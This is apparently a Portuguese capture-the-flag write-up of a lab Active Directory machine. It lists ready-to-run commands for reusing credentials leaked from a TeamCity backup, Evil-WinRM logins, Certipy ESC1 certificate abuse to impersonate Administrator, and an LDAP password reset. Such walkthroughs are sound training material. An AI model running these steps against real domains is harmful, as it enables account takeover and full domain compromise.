



Com o acesso ao serviço, na área de administração foi realizado um backup do TeamCity.

http://singularity.hc:8111/admin/admin.html?item=backup






Os arquivos de backup da aplicação foram baixados para análise. Durante a revisão, no arquivo project-config.xml, foram encontradas credenciais armazenadas em texto claro, sendo o usuário m.jhony com a senha ypOSJXPqlDOxxbQSfEERy30.



Com as credenciais obtidas, foi realizada uma tentativa de acesso remoto à máquina utilizando a ferramenta Evil-WinRM.

evil-winrm -i <machine-ip> -u m.jhony -p 'ypOSJXPqlDOxxbQSfEERy300'



O acesso remoto à máquina foi obtido com sucesso, e a flag de usuário foi localizada no Desktop do usuário m.jhony.


Escalação de privilégio - obtendo a root flag

Foi utilizado Certipy para identificar vulnerabilidades AD CS. Certipy é uma ferramenta para enumeração e exploração de Active Directory Certificate Services (AD CS).
Ela identifica templates e permissões inseguras e permite abusos de certificados.
É usada para escalonamento de privilégios e comprometimento do domínio.

certipy-ad find -u m.jhony@singularity.hc -p 'ypOSJXPqlDOxxbQSfEERy300' -dc-ip <machine-ip> -vulnerable



Foram identificadas vulnerabilidades ESC1, ESC4 e ESC15. ESC4 ocorre quando um usuário possui permissões excessivas sobre templates de certificados, permitindo modificação de configurações e posterior abuso para obter certificados privilegiados.
ESC15 envolve templates configurados para autenticação de máquina/usuário de forma insegura, permitindo emissão de certificados que podem ser usados para impersonação e escalonamento de privilégios. ESC1 ocorre quando um template de certificado permite Client Authentication e o solicitante pode definir arbitrariamente o Subject/UPN.
Isso permite emitir um certificado em nome de outro usuário, inclusive Domain Admin.

tail -n 20 20260124220844_Certipy.json




No ESC1, é necessário obter o SID do usuário alvo (por exemplo, Administrator) porque ele é usado na solicitação do certificado para impersonar a identidade correta durante a autenticação via RPC.
Com o SID correto, o certificado emitido pode ser aceito pelo Active Directory como pertencente ao usuário privilegiado.
rpcclient -U "m.jhony%ypOSJXPqlDOxxbQSfEERy300" singularity.hc -c "lookupnames administrator"

administrator S-1-5-21-3139681580-4135018421-750518322-500 (User: 1)


Esse comando emite um certificado válido para o usuário Administrator, permitindo autenticação no Active Directory sem a necessidade de senha.

certipy-ad req -u m.jhony@singularity.hc -p 'ypOSJXPqlDOxxbQSfEERy300' \
-dc-ip <machine-ip> \
-target dc01.singularity.hc \
-ca 'singularity-DC01-CA' \
-template 'User' \
-upn 'administrator@singularity.hc' \
-sid 'S-1-5-21-3139681580-4135018421-750518322-500' \
-ns <machine-ip>



O certificado emitido foi utilizado para autenticação via LDAP, permitindo a alteração da senha do usuário Administrator, que foi redefinida para NovaSenha@123!.
certipy-ad auth -pfx administrator.pfx -dc-ip <machine-ip> -ldap-shell
change_password administrator NovaSenha@123!



Com a senha redefinida, foi obtido acesso remoto como Administrator por meio do Evil-WinRM.

evil-winrm -i <machine-ip>-u administrator -p 'NovaSenha@123!'



A flag root foi localizada em C:\Users\Administrator\Desktop.
